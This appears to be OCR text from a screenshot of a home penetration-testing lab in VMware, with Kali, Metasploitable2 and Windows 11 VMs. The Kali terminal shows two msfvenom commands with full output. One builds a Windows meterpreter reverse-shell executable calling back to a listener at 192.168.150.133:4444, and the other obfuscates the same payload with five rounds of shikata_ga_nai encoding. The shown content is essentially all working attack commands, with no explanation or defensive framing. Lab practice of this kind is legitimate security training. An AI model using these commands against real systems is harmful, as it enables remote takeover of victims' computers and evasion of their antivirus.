 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.1c-vmwar
Metasploitable2-Linux
Windows 11 VM
Home
kali-linux-2025.1c-vmware-...
Windows 11 VM
Metasploitable2-Linux
1 2 3 4
10:17
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.133 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.133 LPORT=4444 -e x86/shikata_ga_nai -i 5 -f exe -o obf_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: obf_payload.exe
┌──(kali㉿kali)-[~]
└─$
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Partly cloudy
Search
ENG
IN
19:47
03-07-2025